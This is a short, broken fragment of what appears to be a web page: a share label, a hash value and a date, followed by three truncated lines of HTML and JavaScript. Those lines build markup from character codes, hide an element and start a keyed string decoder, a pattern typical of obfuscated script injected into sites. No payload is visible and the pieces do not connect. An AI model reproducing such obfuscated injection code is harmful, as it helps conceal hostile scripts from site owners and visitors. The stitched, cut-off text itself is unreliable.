
Spread the love
🔗 SHA sum:
b8343f106c00a27e5c11bf99af7452ce
Updated:
2026-01-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';